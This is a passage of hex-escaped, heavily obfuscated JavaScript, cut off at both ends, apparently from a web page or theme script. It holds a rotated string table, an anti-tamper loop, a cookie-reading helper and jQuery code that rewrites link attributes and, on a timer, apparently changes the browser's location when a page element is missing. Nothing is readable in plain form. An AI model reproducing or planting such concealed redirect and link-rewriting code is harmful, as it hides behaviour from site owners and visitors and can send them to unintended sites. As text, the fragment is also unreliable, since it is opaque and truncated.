x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x31\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x69\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x4F\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x55\x5C\x5C\x37\x5C\x5C\x45\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x6F\x5C\x5C\x4A\x5C\x5C\x31\x38\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x31\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x43\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x31\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x31\x66\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x4F\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x31\x33\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x4E\x5C\x5C\x7A\x5C\x5C\x56\x5C\x5C\x31\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x43\x5C\x5C\x56\x5C\x5C\x31\x62\x5C\x5C\x38\x5C\x5C\x4E\x5C\x5C\x31\x41\x5C\x5C\x38\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x31\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x69\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x4C\x5C\x5C\x51\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x57\x5C\x27\x5D\x3B\x32\x66\x3D\x58\x28\x29\x7B\x31\x37\x20\x61\x7D\x3B\x31\x37\x20\x32\x66\x28\x29\x7D\x54\x20\x5A\x3D\x31\x4A\x3B\x28\x58\x28\x61\x2C\x62\x29\x7B\x54\x20\x63\x3D\x31\x4A\x2C\x32\x69\x3D\x61\x28\x29\x3B\x34\x52\x28\x21\x21\x5B\x5D\x29\x7B\x34\x53\x7B\x54\x20\x64\x3D\x31\x4B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x29\x2F\x31\x39\x2B\x2D\x31\x4B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x29\x29\x2F\x33\x45\x2B\x31\x4B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x29\x29\x2F\x33\x46\x2B\x31\x4B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x79\x5C\x27\x29\x29\x2F\x33\x47\x2A\x28\x31\x4B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x29\x2F\x33\x48\x29\x2B\x31\x4B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x29\x2F\x34\x54\x2B\x2D\x31\x4B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x55\x5C\x27\x29\x29\x2F\x33\x30\x2B\x2D\x31\x4B\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x4B\x5C\x27\x29\x29\x2F\x33\x49\x3B\x31\x36\x28\x64\x3D\x3D\x3D\x62\x29\x31\x72\x3B\x31\x6A\x20\x32\x69\x5B\x5C\x27\x33\x4A\x5C\x27\x5D\x28\x32\x69\x5B\x5C\x27\x33\x4B\x5C\x27\x5D\x28\x29\x29\x7D\x34\x55\x28\x34\x56\x29\x7B\x32\x69\x5B\x5C\x27\x33\x4A\x5C\x27\x5D\x28\x32\x69\x5B\x5C\x27\x33\x4B\x5C\x27\x5D\x28\x29\x29\x7D\x7D\x7D\x28\x32\x66\x2C\x34\x57\x29\x29\x3B\x54\x20\x33\x4C\x3D\x28\x58\x28\x29\x7B\x54\x20\x67\x3D\x21\x21\x5B\x5D\x3B\x31\x37\x20\x58\x28\x63\x2C\x64\x29\x7B\x54\x20\x65\x3D\x31\x4A\x3B\x31\x36\x28\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x49\x5C\x27\x29\x3D\x3D\x3D\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x49\x5C\x27\x29\x29\x7B\x54\x20\x66\x3D\x67\x3F\x58\x28\x29\x7B\x54\x20\x61\x3D\x65\x3B\x31\x36\x28\x64\x29\x7B\x54\x20\x62\x3D\x64\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x63\x2C\x33\x4D\x29\x3B\x31\x37\x20\x64\x3D\x33\x31\x2C\x62\x7D\x7D\x3A\x58\x28\x29\x7B\x7D\x3B\x31\x37\x20\x67\x3D\x21\x5B\x5D\x2C\x66\x7D\x31\x6A\x20\x34\x58\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x34\x59\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x34\x5A\x5B\x65\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x28\x29\x29\x2C\x32\x44\x3D\x33\x4C\x28\x31\x34\x2C\x58\x28\x29\x7B\x54\x20\x61\x3D\x31\x4A\x3B\x31\x37\x20\x32\x44\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x31\x66\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x4E\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x65\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x5D\x28\x32\x44\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x65\x5C\x27\x29\x7D\x29\x3B\x32\x44\x28\x29\x3B\x58\x20\x31\x6C\x28\x61\x2C\x62\x2C\x63\x29\x7B\x54\x20\x64\x3D\x31\x4A\x3B\x32\x45\x28\x54\x20\x65\x3D\x61\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x2C\x33\x32\x3D\x2F\x5B\x5E\x7B\x5C\x5C\x7D\x5D\x2B\x28\x3F\x3D\x7D\x29\x2F\x67\x2C\x32\x46\x3D\x31\x35\x3B\x32\x46\x3C\x65\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x3B\x32\x46\x2B\x2B\x29\x7B\x54\x20\x66\x3D\x65\x5B\x32\x46\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x59\x5C\x27\x29\x3B\x31\x36\x28\x66\x5B\x31\x35\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x3D\x3D\x62\x29\x31\x37\x20\x33\x31\x21\x3D\x28\x63\x3D\x66\x5B\x31\x39\x5D\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x32\x29\x26\x26\x35\x30\x28\x63\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x32\x29\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x29\x7D\x31\x37\x21\x31\x39\x7D\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x5A\x2C\x33\x4E\x3D\x24\x28\x31\x34\x29\x3B\x33\x4E\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x51\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x35\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x56\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2C\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x47\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x31\x51\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x4D\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x48\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x31\x69\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x29\x2C\x35\x31\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x5A\x3B\x31\x36\x28\x21\x24\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x29\x31\x54\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x43\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x5D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x52\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x44\x5C\x5C\x51\x5C\x27\x3B\x31\x36\x28\x21\x24\x28\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x44\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x41\x5C\x27\x29\x5D\x29\x31\x54\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x43\x5C\x27\x29\x5D\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x7D\x2C\x35\x32\x29\x3B\x58\x20\x35\x33\x28\x62\x29\x7B\x54\x20\x63\x3D\x5A\x3B\x24\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x38\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x63\x2C\x32\x6A\x3D\x24\x28\x31\x34\x29\x2C\x33\x4F\x3D\x32\x6A\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x33\x50\x3D\x32\x6A\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x29\x29\x3B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x62\x3F\x32\x6A\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x